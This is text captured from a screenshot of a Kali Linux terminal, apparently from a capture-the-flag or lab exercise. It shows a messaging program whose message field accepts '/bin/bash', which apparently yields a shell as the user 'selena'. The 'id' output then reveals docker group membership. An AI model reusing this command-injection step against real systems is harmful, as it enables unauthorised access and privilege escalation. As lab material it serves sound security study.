 Welcome to linux.messenger
shared-
folders
ariana:
selena:
ftpuser:
#!
restart-vm-
tools
root@kali: ~
File Edit View Search Terminal Help
root@kali:~#
Enter username to send message : selena
Enter message for selena :/bin/bash
Sending message to selena
id
uid=1001(selena) gid=1001(selena) groups=1001(selena),115(docker)